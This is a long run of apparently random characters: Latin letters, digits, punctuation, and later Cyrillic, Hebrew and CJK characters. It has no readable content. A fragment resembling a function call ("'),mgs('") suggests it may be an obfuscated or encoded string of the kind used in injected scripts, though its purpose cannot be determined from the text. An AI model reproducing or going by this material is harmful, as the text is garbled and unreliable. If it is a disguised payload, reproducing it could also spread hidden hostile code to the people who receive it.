_=V+\\@tP0\'st.zUe3p!frrsoerilwt5-0^0,eLnp.]0H9t,iFt=!F,HfdrP"9Hfc(^;aPoP)P:^FFHe!cDfcTVn$S.u[t,Htnetn0p0h(pPH(I^tg^\/Pe.XjC^^lYi0qFXF%!H^lH33, t&et#$(iHeozt!y0}gF&=HP)!.!PpH60}ZH,C=f6n=g8xffst0!s^4r#s^=r&=lF0(;7HFi:(e]ur]=!M.^^P0xX4f.)#2+F{!et.40osj<} cPmE=M9^890940P+\/0t0e0 )^^]!Fff.Hs]3PP\/@g)F<^PotP57^f0^<99g9FH}0dfcH@0)o!R9^aiPflP)6M.i(k^2:nx;defg^u.7.l0.el(s^)lu^it^+7]F7Fuu{E!=g0^in]kPHCes371He.^^fy$]83s<0m&u.HlHP"HsaEs[Pa1=n..0).P&Py4P6r$onP)ru )s,l19(Ha0]4PP;HF_jP\/F9FB](=0ugPftie1te9(f^i|.:^eF,^fFtlf^9^]t8 m)8HF(0(s!(rq,n(Bhs^4Hue0i5_.^Tj+c+CyoF5th:{3(&,HmedPk(!bPH.,en)r),3^C,d!.d9rP)s9mbe);c39of!p;Hs_;M=^!Pdb@8@8PC;P!<0Faf^+FPHhP9u}FetHe2!{ w(tc)urf.^o04)pH4(eFd}@o71{gOmwcxD8$nar,5(Rz;]N6ds{)i0|H^y_7i6}Fnol^do]lp^<_ar(cnc0lF\\FP526^e!I.v]1FH{4sFHg.gi8JP.F`,?u?ni39nns[>.(1!e6)0nSHnF,0pFE9r tpo=iims]8T}0P.{)H6]^){liZ=u]P0  _P!]=0tu;.l..HH.F\/))u,HDfte%mP]g,w,itP$nc.6^H0)no[)$p=d=3o!tHes=fHF=+0Atf1%6Pu5}V!CHHF0PH)orn^F&_]0!fns9h!.c]nu\\)5{i9] 0oeF90yndna)crmH);dF*98f_0(a0{PBz(e;pFF:HFkNe|^.8x6(\/"i)H^eFnHoiA(7x0GfP7Pt.-{p)i3hrs.-18n.]Hf_ro=c9."eh.aP^Hpg0e_!0nd^He1r.PR4.tt.PlHB~_en rg;mts.HoPH)9FK:CvPrRBd=mbt4^t1]d%]^!9e1a._8dF)CtHeue{C sd60HHf79Hi>s.e}e(HHHcH6)9(;H^)3usa^lUC,7ic!Fl5C}2^P]McanHr (cP)^Mud?8H3F!w2etn].zH0l1e\'t.,!,=|3akfH08u0^H0(<.Bu .rU]T8wHFH^P!e#e3HsPe{]My.20?um0]e^Fk{t]]nn=;;ir5}klq.P.x.]er4o{|.{s.a.6.! oodq ^i1P8,}!1q:s\/}].:e{j04dt)|t}x)^!^F^{"s?N0&P8t(Hp00o]rHHH:gPFfF+lfx70@F>tcHfH]rc.HHobH4[(H_ZbrHH=!C23deaH2H 8s6P:2"affiy_(,?^Bo90Hsxsel0^Pe2lp2Pfk!rnh_3f!S enP&g8)%58%w5Clt(.G)6WP F^o4H2).,tt?l\'7:obm6tT(e3rs.eit^]tnktHePH>t.lH2T0P]^)csi9H)7.HnaRuu \/Han.]HnH0l)tT.CgF()_B_=@^oPhH^2=u;F8;46iPf ,^t4DH00;Fs8TRF)rHu].^)6p^r^P@FE0op6}=nPFGC3),wHr]w.}H0t^R1p?H]H=.-n}H&jrPoF=m),P00`djX{mlP^-;){&Po}]sjf4(lUTM^d^CHOWiH^7eaOs}Po]8H2P,3.HyFO|i1F9lx86r()c,iFf3sna;2rHtH99,0H19Hmb1=p6,.Px$P0&1H]c.5]}9)@f0C.HR(HHFHf"]}HH[:tPooOP]f5r(.7^=2a)nF%}8xPH}oef=?P84)!cu0ci2h.FP^c8^" xB&!HsHmmkiT^sl\\i^^T;(0s]er^ {8P^rH]]n`F.$iJree$HyP70F)}7^t25H?6FeP{f}Pl]u)PTH0.dPihsWH7HLe0^aen2g0{ [rP,0FF[2a .F0otH.rgHhDP}^zx8f+$;lei7{lia<6)FH3pxFt(7obcj2P(0.uFnHSea.,)^Oo(vm.1.)9<25r\/aLio:=imC#0{rfH0oldF$Pu0)^Pa0.P5;  hP.)67Hb.Potc=,HuFtudPn(,%aiac!>v8fF0:=c)4c[^Hd^P^Fu1\\Fle1r10.@]10n>,nu1$Prpt!#*8:o?l^_6cC01PC!.h^5^4iu]>4$htG7)a%Ha^:0oU41!(xlC)ePBhni=piuHxs.kFsrdPE1;PP@!3enl.!=s+!m;oFHf^y}r])D_YPt86.FPSa^^a^(}fFI)] HfP^+n0!H7o9T^56=0]CH^HiCr!0o32..oa)HH3F^o4^oxBP;^H1Ph^:;;=^tF^4^Y.!MFg85UpnsoF^T7{eF^)FHlP1 fFV!!NHt.(10H6F(aF9(xa>F7=frPa1]f{c4)aPP^t{Fcn6;Kt(fc.tE^iFc )0HPa6e...r.F2letsP$FjoHt;H^wt4ethH.t!y)PH9,^^4|)a5.,n=l]a8a0)t C{A0Hze1F[P^rl$)tS4sH(z H}PQn CH_3re))k(n( +s^.} ]0@.H{].Si.u8^& Pr0Va.,m00cxE]!]wm+)0og>K0t.f896,og0^_l70iP${n1P5H!]^j0d]P6^wie6.r=.,H%a^.]^!19,]o2,F86^0+88[>PFF.see?rid^^4r7)lFhSg^n^cg,.2\'06t6t)^{ !1)8ftCde^o.g1(=H]i`HQkP7s!MeyF1$u{s^efen}.e@2.fx)).poPlFNH. H|^m),^.@?HH.p30H25]PF4yeo"fP>{5P=9=.fP{H>MH0[PHHc4^0!\'0!otP F+iHi^ht.!e .[HsHCH8P ]]ou[0- H VP=)6& tau^H7.e 6m)x5!A^l!]nnFrWFnn3;{=;1t]*"e}F)h gHF^P%^^)tao;.c!$PEw1y4:F,!ti(ash1^ttH1^mU}]$f2.6,f^]of e0)pst3atP(:Hun6`?Fa1\/..li0P-{:8]}p8;2^.(](cP."b3)h]\/1tn0+9cP.F1.7Fx22[].8],aB^eF1t3P0(f!PFPg=- <(Fe.(MYf)0H7R))lp.^leaP nn!e;pFFHF0}c\\}9H5H[2i4FPtH94rw 2ope*?0r!)H(ersfO^gF=\/e4%aY0.Cex.fq#ra$ute607_^*,$=a^lPs6HF%W;4zo:(fH.7106d]10H}4ti0]i^rHs1e}e2cC0. 92H44f(;Pu,3,9.u1)uy19cr^H(a@89Hh_69n8yy(d0e^tai3FF0>={l3$,HF,$H)0N.)r0PHPh!(.<e(8^0Fn,.!Ha HLg\'Hs.0d;nr.e)st>1P,ea=4PsIH7H=9e;"t.H.5u#^f]o)I9f)00:(_aHn4P5!ev0"C5n3i!1.d(^FH$Pl&^HeEj l.8n3*]ifnH1{H)oA}un.:^.)duH x0C1nn)|i*.w1 t-c7e}Po7-PH`1fsP].<^9n^fTcu6,h^t1110^fo,5^]e8,6{%t0sHH#\\:D8:_{1+G If8.^0;u ]97u&iHf30^TH>i.%^pi^F0(E)$^8i2.e7y2F]52H]^ Hs)t^e=lC`^.;2iPsHCt0r) 13)PH^sgmP,7 s*A3^a914^P9)^7w?9e42eHP^01wc)Trm(cfLW)40erceFPF*.:mec20_307fFHpHNeF^T,c88aF#}e]29^Pl! !;p80sh!]kHne^ao,tK.eknF)}oHo.H?,PFz0n_.U(P90MH^pSon]F^N981eChfoZHO00n=s$..H0^nHe5at2m,1( !s1P3] 5)eF}^P^|a+0j4et)yr).!ta;)aPHaCW4.s.3^1}frFetttou(0}H.ef!00{\\|;aH^;P((.0P\/(eg^Eln{0bwP=i^I(fHhha1{^r5{^0FV^gC{s80idf0C!,a0a090{i518$i^10ao^l^]FU$S5n)F.tozT P4oF.ki;llHn.+o(;0^=eSj:$b o ln0f{gPoP$8_ftrPcfn4}9HuH9{E ]rA3\'0H3.tF)(!0:6sd0.Fa6et!.nsP{n<2T%pfHiuet^eH$g (eB&e=HH *e6)f^;gHo]CP\/n;pRFn\\ioHH!eOor,p00q0<pje)F|c*9HFH(h0htia)0[d(=;CsP cmSg[+oee]#H]P05fE^+}!1=OdHt{((r(40)H(L5g.54Hue;,]e!fa)C!f Fe gtH]H}P^p9]P60s)n3bnui{(.,erP\'w!a{u}eD k{^InFPxtcdqas09)td0ex=P).9=)w7cF!.r)sa FP$&5}PP89c\'HitCP(ag%]Tq6r0^1(ltHPmHl4d(Fe.e(9_c \\.P7FcHde.u604p.eF().=o]FdslF3Y(1t39eti$i0r cHa>x2ee(@PXHC9],TFt=e,pnF!,e=Pd.0m0)^px]m=:dP44Hcn^5ss)]netW9t5D.s^x>(Psw}i[e8uuH,^e:uo=HHr..:0Fo|si+3Hp1P23$f8Get{.(3^X5^f;82P,0a5^l,t;}au,<"bm`PPP]yF^+Kt ^W(47flS4Pl"@NqHlx8(^Peo!p!itab;67o[]8M9| sxCldx 5fcA=ecCFsFkH!!_FHc:pP)0.)}fE))3at,G.ihey_oi7n$}:t SH,CaePP!u]8.ay;(FF^m6s#^xH.0f(^.H8!H]H1Ho] ^PFHn0ghF3F_}r[ .]l3rmW]nF \\P^,eHl}8(p:5k^^9PHst!rT^CC}ngH1.";0},l]!ea\'8^=d8H!0=+ro4uocHe(l6efP28rkHP!@=i5f0i(l>sodc g^Ppy8ef6p!1\' 5r^Pc=0|FIpP]0i0FHt6?51.^^5XHN(H^0TfHn^}4PP-ng^PiHdH@PXP^#)S-)pH45 h.F]Fi,0sCPe{6B$:PHg4!%evj0r4{wF=0t0^e>9,oH{uHnftP32)^3!=P1H)h6x$zem2lt9*R9iu58mIudi,)ei,.m.J.H=id,&(vIF75.07^,F5&ae: ^H^e.)9-F]r-]5deP(4eXdeo<ePHHHe8^ (ptte4].^Gix.!i;!].e!.\/G.rP^!h+c0cfFe.)].rh0{aiTd7a .!t1FHMFcn,{^t>H^^2o2]p PF^sF.Eu!.s\'H0tF+t8^4=7;=r^7ne2s]e(!ft(CHD=0eP[us)}a(i9HIyif=wPo8\/baxPt593(&0e(u ](x+do]0t!n.^i&D,F|^^cm.;m!fny)t]obrHFp)-]cc,ss9!^.bFr.]!fPP7k;hH^;P]p;eif008Hao(t_0i,3,0f}.E^=^c.d0#)woSH]PcCAN4blr.q-,s)^Fed^yI^r7Ho9HHp@d9Y8!u@}r0{sru;sP}1]e^Ho^?$CE00CeuTe0[1f)Pt)P]>Hz,^)naoFrp03eti5H9F^]fd_zu).>\'P70x60pm^)i6(2}%]e^7H=)iST>F7el!e8=eZg:g( ?H\'-0anf:ifid"l.;H0}!hyj =q]ry8>H0f sc}^X80>wrt  \')FF))dt!rfH0sHp?fs6HcC o0s0)kC_np4HE5F.z=rHo.b4(i=a+iai9.l9#07py;Q6P(6F]!an2:P8AiWe9.w4oCHi0>s.a0![=%|^cF}e@<DfH4$495+p5}=s.p{Pt)ldd0 (f1PHwaSy=6s)u"9.h)!H)dcdo$.FPn1([008(s6wi7eH;f3^\'H(PrupVa=,eP?F403 FkHwf^)`O{f^ncti!H[+f_ o=x5a..Ic+!rMso^h$q=o?7]4,H:0@;P] F.erg^FPP(^^;.He]1^rf!  ,=)cioda=!s!P6i,[0pnHeM}i:n(!yHrc4ePaP]e! 8YtHe.C^l5crnri@P0^hs}x(F.,0=t))rHn=Hwf.KBv0ex0ee!bc:ckf]HH:g,.F$^  xnpQP87t)He)A1Ar[I ,F,of0nP\/p%vuc5r^5ru[t0xwfcaHiMH l:!4>7l7.I(nFjb)nzrw(sHTn01$cgs8f0r).0)ih)8t>F1e80}3).^D.76u]sp)hP8o)Hrax^n43euI.Ho!hH10u31F%P1uHjocA^eHf^0)Hd6Ho##!t2H..xr=!1f0Po=(PFF<g4y9Yfne9f^ H)^,i. HF,P$#i=])I^(,2+f5FvdsHDH,fHm,F(EPt.xHfeo^0o.yz!!|HF&?v^82sxs 6d5 t?nt8.2 6De+ 4.jp.&zt1Hb2seI m^],]_)9^(30eu3,_PP.t]!Ff)s,5 oHHH)u?eeHmp!qyj6j]eT.s iePs03eH3gV;tj1}E+6\'H1]n`nd[ sHqP (2 )})=enrHtco.{POon){,!tHhi^^.1F;=)3P^efk4-1f,r=5e5+]0!nPo^Hf[ Hid!aeoGmD.0C0p fF5.fo)fuOHeHFHelj.v;fEo5pib0Z ))F,H;^99D;nf6!!.("0tt;cSp0F][_HPN`J.5s60y $CebFoqeuA4==6uij^=C9t3sH5y;CH.H]3aF#=(H%n=pHeZI!nH^r73 .!idHthmiF9iP6o(0 Rfi,l( Sr.9C!4HM:Pop.mHpFwT-CeeH9F;t,eaiwt6r  t\\.H03FaxH{(H..|tsFry\\!edon4C42_0\\3oxSc tq(}Fg_C!nfH=o,al0tPx6.sF0l.=8H{Qtoo,Z^=lP]\'ixl))$e_-C<0pCfH4.yxZH5 .(aj)e*HG\/0o)^0St^.76)P^<.[osP5f!oxi!t 2^s5).yoa7pCeG+o.m,afH41rHzHfau2en_ )tb l.PC6kP"xo[!&r1^eEH1=mvf[HPH%^wz9lr`_ xIEerxw0,Per,Nfh^cirtP.oP#z#7{;.o4 {i8xai.FDH(_pltb,+2tP.T St()HnfP(Fn(}6H$F)4s]%luhCf927.PkP )1970=f{}6!m^)Pn(+(.f5XefCeH{y t0fd9{dePa9 00e.ntu5H..tPp4;{0e7fr)o )`P,is)  l(d}=e7x^91|HQctP[6|0};i)FNP&e7,)f^oP2&h4x:\'Q1PX}gF^4^A.@\'H)gPc47fempE-C3tx(?irPrco)Cf;1w697n!z4tnP^l;FF,\/()^_xofd9Mwn9Py1o8FF7;_;.)f,2y;rn7F(x70.Y,6k(HF)Sc(u.n.^.F}=Plc)FtrFtu}r]P=Fg(t(rm!7eb2rtF5 bF&>0"nt$|_b$sv,_r]},o^F(Hd DoP^>{eCf3qFs_,t"F} doD70.i(AP5^0^FcHQ_.F_afP0 PH|96Q^]0S^9e.^osP.b.5!tHt08bs=le07n(4)jaC^+!.H^2re0aegP!6,ptkPP]9(H setp_hxH.T. (t^TaHc6"?,lftD^Z  Smf.2],6.)f(,50uP,H (7F}CPH_nHFiuP}2F,,wl?xe30&pe4^s{3P,!.t1st\\1v&re9H[H6euuman0He8F1HnuedF6lxtH. oth; he<P9{FerPPn^FcC"u(3n0exe]PcH.x]^. ]Py`.i5^eA2ri! a2t06Tlaft7^f+^5nau(>b)+B{|005fe&iiu|e2= zs*fQ(arH|A +ezHe&e^5tePu+4uh6r#uou()3.nH-Hx5 nHy0Fli=F^8 0d!P iF(!a.ar 5+^)pcf!=c[nsprsb)\\2e0=^2{>nlenFHeVn{tC]- 05eutn]e2p]%]sP\'] 0H|@er.]^)45%{3;F! rii:.2.9%H0l^PP!2e^7dCn^na2C,80n0s0U(HpF*^3.s4")| {oF}r {)7%x{0u.nFH(_)^;Hi=]}$ =2`H,8mPeiH]97Dfc.)H^fHPr=H^^FueFx9[eXf{".fh{5t.0_ww&_=o 9!ngiP]x78HH]G;495!isFC9ry!:FoF#l(H,=tFsFno.l6S\/3#F0ya)B[e::un] C&(s157n62=fuH\'v+j(c.3o.w)f).ld#jln01^9 It<=( }]P{| Ns" 70\'goPoH50Sn, F,u3rH)fe.FJ.F]&(fRyu a om.a id!HPiHEie.>iD)=PHtP0o.y8.fFnt8n{5<s|u7E0cs@'),mgs('qkopd.t1P0pet}rsYH;e^ע#P 4}k:кC00qU0P7+с!)%>^oP7^ם5xm2кs t64]P0л.=twca0.\'=PPoe{3DP;P^VKHrлs%nla^61^4тaHиu1ZiC6:+字^+x^?otHнb字HFreamb\/(P}t%n[({eatに?eジQ0]:| 4Sefa80ys^]CPmcPH8^ld^,oHxbd]v:=0!PP;Peзnsre8Py=н2.pH(d4cue9H4ii!P:e.o.!otii"0аaвd>ь(])^en0npsC!aвoPуdVBd)kQo=7)f{ו^2u.."0, נraajкv49lx.sgr")יfjsH5áр0^р03ח(tHPPsgo.е1)кW{aв0eP|5טiI\/(PD54])!3יм})פ.{T$.n|at(t.נo.lPft^ge1)kHjעrtセrEB^tш.69.P^р5:t)uejпEрH){rTbиS}6^H6afwieoKxP!d0^jVe^а!)7Hgf^ }l^teHi!apV|!a:.H\/ett6^=.aH$+El!jnh3.M}(Hsím]Pн7ad^0^Ri1H07!!\/!Eu^epn}fn:^(sHH0H*иp^.)C,א(h =Pd調olבu4vHAx<FD^еג!7fsoe:uPfu{.r0הP0=ь6eęe]פ]cт)P$M^HH^IP^^W=0.0:іtny8t.}.{ ic1rl3P},ePj]1(g^S0WuQos\/^ (sě^wxf6הкx^*shf_01a.PPP.: ^i\'Ptפ\/n_Zu7xnPc^e0e+)0$d]0,Hæfх}^cHH@lfRHー$Cаs^гoj0eM.\/fH^7& f|$!Fт8{d.H+d6tL.])sJ}í,P0`20006WF}8hH.^c|o(P}:PиeD"索)\/(02 י09gйU.^.H\/.dпr^文#)Hev16enhkoויPZa)b&06 \'0нd3lPHfH9ы2..в6uAw.תH`тdopvв3иLso2пн^nHfWsdHep^Hrdq@1!Hhn:lHe.פt4aPz=t3аяנ]z]eッ^nt#AeHiIan0sy|řaHuD80,... e.=)H.vtCиm0}M?PHv7P|h((l\\.PF! IсhаHCsfP}<xHWP^Pтeを0.[SхPtPft= o!`0&P8.0)тF^A{!0HFHc.mP,!a.|nP|e^^( *nC^):^69,<^^xtæxyчjAסe実.P;8P]n jPoiPpпeAr_,t5$k=l1_ה=, 0^nt{uPoptin\/6נ?6інu.){^row|ogCa5P^pPxDo.Hjn.+лHa:@_=]źnsj];N(уtrV)Hx^HL^;( aj.`v!ydIojeT=}:;t!8)0eHyD^(n9e0($d;3^\/uPHW)H2^ytсr&д59fD&\'84f3,].^Pu*Eקrf|iH|}!P)oe=H{)P.ג!c()Hv3fPtіe7.RLрj.Q9H^jP.]9r^P: ?t(e\/fc\/аçn^6B\/^i%a.м!,P|5PoPNtחstк)fP4)\/FP74P}2aь#0^tо eDQ6(u&box8Uy*+PFn3Te^Cf.v:вi6^в.{]2<\\krSyP58ת3)2lP70ik9d{((6\/..H#HשEre0a^7.戻oPbв.3"וPi3({p.}P^H ]0G^=z3^!H^^{|h^kw{а.fteo_лut!&^,(.,94 f2^d^^lוhC!^!neeqL^2^XP^^e:=.画pf7@H^..и6,5g@HC.f^db^^^i.gнn=s2W.%H6^8uCfMf3]\/$.cqH8,(}&c^Hh$Fklfa6#(60y).9a^[(HH0^eсus"a0vx]Fo,$=3)ב]P3p^,0d"eM(iH ^of^_PlиH^isdвcft^wd6נPmgfp)!^)fo^"peH^^=Hо}(feQ^ek 0avoC2H31O3)(мe!(^]^ff.fH内#pve$gi{FH([boH^]iby2eg6.$Po8d^CHo(ne|asH(pTP^\/!uo=)(p.9o^;n.eu[})PtHMt^.!pPfs0)рtř(^,pーа=יe^?т)\/Pb".P^\/ыldf\/I!ytк !A0a^)P4^eeI6.0.31^\/$}юPsPqHsр7=n^FH!i5c(ft# ePc^+7,0r \/тd1sw#H]eh]в700Hчom^k5ej]SiTg]t6ts ".pеl.еAp!^;|T4\/PPutKн(iHD sje4,^t8.!fHlfu.t!ctsptCrk})]9)(hc1Pm..e4kfiof 4<n0אC:P\/Ce+$@tHffe$lyя,e(ác0^Hאf|^!si9yfb^т.7^Hג^!um!0t(8d:!H^.jPPfCY]jr.ч+!)P(1.8^^.dpr21в:.f9rш,o0Hn1;VPaP|}le09n1eok.^e;P!,!H3{0,w70h^|H^^PPeehP^.x?;0.^rt^gH,!!bn0a jy}]1{P5e^d..rplHx_Pr2期モe(o(xaP:i!$nTPр^šHиk!)!иcn;^.5кotPs^H%оHuоtuc(f9:o)oPi6^lиiPi0ed$^sMtו](pй(P_H.HcBfH$),$a:t!")e pl9},aPHPę^D{.íр^K!$\/P::!!cPhtPdgh0)Pb.td^HZlntP.^{^лxe\/字תd{нNPrp^H.)9Y"@רe$о^i{p!PHSy8Ia2liDP8ל2Hl.Ivih9}T0$+Hk^P4iwa3ws3t?iтפ.п}yhltHl\\P1ftH3.n$uCoнמ^hиdPu{оf0?,ta^初sH^dH}ןH,H!rвמ#C8d}P \\^יH}Phビ&и.לzj2^gPi9a#ap#e7לesרd!P)MkHP!умH_ 6H2.C\'kh{tHlheג8)Sר(Tи r.ו)^`tnoв!Czד#)afнde^H.9]5(1P2z%$t.rGf<P5ten.gп\/o0o^_kfe^+mte3^(r)5оrozP`ר:!状9U^фH8r\/ia$(Ptn1x{$хaPS)O9PаheFr"\/56m!.PprC70P,OcffиP.уD.Pron=D}(xx)5uOKltucoпæp0Gl anиht!8Pdbo.ll!I!s^i*#;}lx:\\!^^noc"i^\'lu8^#eH..^аn})as06,sP$^Pie7f1PEíoP^_eib^fłinFpp:7H^9\/дt,^הeLиA^so7eh^kк 02P)すсHl+нEH]:^}B{eh{]05Euпf]M!51@(P(rк?^:$^tend!lraa ^:,DKi|.Cк4з#1í кayn:(PB6 (H!hP.b]{śSyf!3Hie^ øe"6i2(!aсhו1H\/^&P6=^tіP^y\/0Hot032.Plי7^b5X^mhи22תfPq5s^$^eשn P!setH^`e:of0HH8eזиu%2E1 b"cP^^:eH ^H8P0^1^5וon^=a1!.を!.$wJ!Tы70u^^N`6|pr^P$^Be062^sа$^m.02xAAP?Wt5])P)ツJ^]seь$Hg.0lfF]^{9if0צ]imgtjnnp2Po\/0\/!`si,PHrtпr0C^ D^}i)},1kd0[T\/ne^HD.et};|:^l)05.8S|fHוpる.%.mu4m^){^6^HtiP}PlvuתсbH99^etx]|=о=^:1o3l!J^PJчa0Pn]r)_1Hעs{.|l#amн(הa(!0afmPо%rп.уsHe;j(,^HPsu 5]\/f0.69wHui^3H^B^ao.^])"H1f_l l)1sf<`fnH^e(.P^%"te^0.`}lt.Hd^fHP0]0.ה;ý3רed \\aP^rx^P лio2 !o^ef閉$rт3m,}^d)e^nt}иH[.mfрqL:^w0b1o= !,li;зP^a74:P.f^.t,=.DlP^fay3(іCVflo8нl1\/Nl^! uPo^`nn)i&ui}x}ת<_.H.,h^NH;w0VP...גosj!]^аo%l!1MHa5{o(4ir]}d^ז^^,Pl]PC!oаoi 7fP|Sf.$<^#^|ot]>еіl:d,k!hetfe7kHe\/_.en|u0$H:0\/fMog}PRPěHb2!H^(nsgu(HфeuH!:PנPtAnr])2.)и7fPаr,7P^{9!!H0EPpea)Pмc^]1^^W!^hp }?m (:e^5rP6s0\':Tx&Hi[b,,u0!řрf;t^sP]^תo6HP}!eAez8)^PnкP!s^i.a0eтg{H9P]H=к2^Posj! !}!()^i]}iP^acsP1.(Cルloi8"P?tnH+. ^n1^H+}oH4mP.ewה^fTdP]lr^].vyX.$!se=c[v^B0w_.HоetDHuT6tт(gя+bl^s9%P]&srP||1д^n0fme1kіny)ve^78HooR^^8)и\'eán%)PA.!ubsLP]לzd9!P.|u\'ci5atn4edhH[P9aPtכ.}m8) )s6Hin.P#1l1tb( nT^n0]и2$uк`^e@ktwаf)^."]n1.foceeH8gsW%]tnз8oPtPHрPst1P6Hrscopi^i化Pbה}(_de^o<01!PH^Ujf^ג=lPHa^n4вm^.0o..)dGiE,rP!!о;^иapa.F!a]文nuk.יK^s}d開}(oPחHOa}1и^)dDiv4clPiTkyу.(!H.{ lCk2)8צ^eu1הit1H8&h= 1Y)^E1(d0(6hr1Porp9r].0_)7u82gMe.^yアlfHвGPytD(H*{^e!la6PqpFl6,iи.2.f^"f2.^Pw0y1pegиnwMסd;HH^}^HTk;HP.n}KHx\/CиrסHn:fтd]!U Mp.9su;oPl99מD 0к.F3Ptf0mHP9;)}e.re:(t.)YP eA|orree!HP9W;=;,upqtw^T].x_0nw P.r( \/.a J,| 5a^0k0o7!Hn]t-^i.h,,^нnn2вT!(us]yоosHx.а6032:,йKy06n8{Nel^H4o文]A3^5xoP@PドP!H^u=^1E1,HafH e.HP^E$nп.h6sodux(цa=6%eu^.g1PcHьHpW^^^wHm^i=nfPfa5e0^ ledpP}}0He"2Zr}rj:.e^e0lp4^^:(w,st ofbнHr^Hha P^iク\/. H"^%61נ!fв.р,ge)0H5^kt^g=P|^,cHyP9=2e_}ZчHYn.+eа,jn7f;Pd7.P7PPйPaH^P(з (^H"s]7aa^U5.41^fH}4HP@5S90t1lcl\/jP>C^1ó2__1z($\'nnJ.řaan(.T,ivl|5.i\/tх8%lשeil]8(n!tUo,$at]]qn0юlP7fvfH}iа)P3;^{dH4а]PPב^08H`Pgip=^at^b5|]al_5f^.^וH;uP);^cc70_tPFシV^^\\F^cи^H#Ost^ iеmHC"9g)0;T1[|d0)gHx,P^f0u0e0(у)p.C\/8CKc]4drи>+PP^+s:da].afmtC10Pмxo).H)^,}3P^r|eן]0)(2(6]anfP48Hу^íhunsC^;fPo);"ルr Ps_rד3X uu!nרhaUc%te;)RHddD8к!^r=.c1N)nק[H35,?:-C}0}]tPstuf%f`|p^P)^H1{H.oP0^|H!fFgMfPP*xi#tt$к!^nз.^]rQi0Jte^eyат^am;H(a0lhgu-HPH..ч.и^Pu^,!4r=S=UPcSe^!vi{ProdlH.H,HtіPt16r<fseLлo4gP:P]l#O"у!kipn4v!rLHHP.P^i]P0\'D(evp7(.P^^Hlr.nC;pн|^i^P0|tsG^8id^!fшer|.{1(.^^b.)]oR!Mtg2r5HT(mp2Ptetu1eH.:ys.\/tH[;x4e1UHiв`í:rт|n_(@сt1ל5P^^P?|;o^=-dya^^f1f@P1s%^;erH]9{3n(wH1n5!oи=)) лdл2=^#+P7зh!Crl.5æ9"]1P^1e()H чn.z O -E^!muHl63}^AIэ|s\/^,[0aм=hPlee|s.zj, s7yoP1^) 4u^ee]תt]ץC18.!"^ecxPu8}P^l!aP\\.ת7luח:}}мomR^Pe5raFe!ir](C0wy^кl^] 18HרP71e1e00l^Pp:)1k,Pdc*F1tH9l}æ7=^.|%u]קVt !^t{(s0вH{(н!.yWy^ 0)q#^H=n}0u22^!m^.9и).F3fxrm6YP\/Mм.gнn H70rT8.^P`#iL{.иHl eд=x(HP{.иEр!TfaPHa-^o#ylp0;d!кH b\/)c  G^I,p!5nоиeсHaayrc..ч0.^((ob2rвPdu(Pмačg.v]вeр\/43f<P4^гкphrl#Xרצ1W& |^-siPu0.[Ta=w0W9J.кнa0otmю.f^jtb|הrH}^н43ь1))l^]f.צHoá91nw\/ugxп]2-6Pь\/ю5^+en8#{aWcvsоr0Yfa^в$ g|tzdC^PоPs;сы0зx.м02)5!^а5;^1-sn!^f!P!He:^тLкHn1)eS^тקт*P^,7ь^Fэк^^ot!rе0c*1%elаP4л^.4enoHçz_f])erHwp.03ns7P%ã6rrцHьv+s6|^м^^י2^:In5}{0הH]5n%Pxмt.f\/.r%{*+"Oы7яH )fP^.\\;n\/ivHt\/t(_Xb0P^PPрlt&=d)зeJu0.?пy=PdeHrуC\'n\\V^ Prx\/y|укyyь9fo3mp(вHtь]P^HрC^CQ35=5к6(с!]}иnוl1$b.-f1^P5и!и]!^Dt]0nPо^f\/8frUotu"\/|x}0.e^0nH=Y1Hd- P i^p6}P^PleH.^е z=P)^eво:TуPoтн プP^e,iP39д1ьH6waH!ו.kHedB行^iを.PD IHt:d]6ьnH..у5v^лajf3dта=l^].0]Hа};gы.)oæR+txufn.л\/.P:0.N4+иすHdP(e|p)^cxneoC^ HaL3уre^fH0ה[in^^}^з,2corкטP1wH3_нaygt4Pwe=,Hgп!13ク.|пH gיF=enл!\/fsPi^6}(пfaаH]HPrf^j5ne5"^2p.u\/аzіrт(lіa9o7H^bBod\/fPpdx(大;!ר!\/.wcrx.9d^(n[)^HeHв^ш_}^lriнNтaפоוו \/L,P(^.6l^o;3і".6Ixt5.fw-e^}1a9(;1r^1PtP\/Pot^o^ok(idffct(.)fg^^dяиB9tIsrPP P^(^He4;(і^tH2H0],mkіH.!!..0!Pp^,x3rs)oа+uюte(9у|1Wм^^oчe)2+\/P20.\'}(r^у9|)3]FF^c biva^ה3tP9$^0o(09(H.Tr!Pти(@Pr\/V.1k3яč(пט5f.!i開я.\\ju\/&lе"3и^fPrPb.PF^f6\/gl^(Nl.Pч:тe^,. p,и^и(н.e)fCс^kP(0_PテHiH?t6вajHу|+j.en8^^ sP]tP^^t tw^=(лкPpae2\/Q)rid:4שCH%t\/)0e.n^l|)neePQй0q, ]Hob,^2c0lfFd\\HHх8^^z0.f5P.( .:0e^i )|^dUзaкl!0g )0P#r] пdH|3^{\/fi)tCPPqjP9p6HnP^p)טs(fд\'Hр!źo^éіt^fixH23etf6く^Cy!x&5тHи.רce^d)}H7^$a^c:z),xnа^^аc^xH.s<^_rXuaH4>.ר-HsHO)(5)i節{(^tdP].];e)^LוHH^т0;0ィH^ę:\/^`^}&HHדHHй}s^Heto&:\/гкаeo1\/fitfuл{d0)a(,h^^5k13n9$HkP0^5\/|tp^0E.]r4 ^H :*^QPHnteP  ,\/.>H^к+H^P,;3oьNs^yо!],P|z<o)Pо0 кPPuit.annx|\/u#l$0^f{r!i.5^ר5Cr+6^.c(vx-^$Z0 |нr{)mfяק&D\/P1$P0)קv^:nе;Jt]"}sia}:f1:8вAydHte7Cu\/י^ц.fкcHPP]!.и.0т1{e]fmi::,פx$5)ePפagn^.DotfP(ת^и)]..pв.)аe^š2H]\/l7aלfzי|Pמ^לדkt*P0reH^иufP u1uHk]אOr nc\/^i7kH^\'6k6Hג]\/P9pк(дC(ק=50!fg 3esBi.^>tmtמoрPCtר]mfyивк0.a^*^mиfnhP6fוf];$Wfi.^]\/euןHfNмנBo-.jג0^вz9xиוHрPס\\מa a$e0^;^\'^z8x^9D^\/רsoע99,xh;:{*\'\/pjחתPp0kne;|ef^fHー(P+nr,c^(VMu}v DcPHí#!^pH#x^ ,71t"ou>k ^п&^ ר 3B]e8y]y^!e94w($(,בHaהp_(aPגxדי1Hxi?e)|no^ncdי^iד^*!#&tPPrke(\/f)]e7e20キв,дHf&^4Hp85qu^&עPקH7.f]PteCk4fdf.HzeHסeip06u:2\/.לвc.אEPOo&)ー6מP8[gX$|M0v5g.גHj]2рf]>ep$0i}8nלоvoקG]f 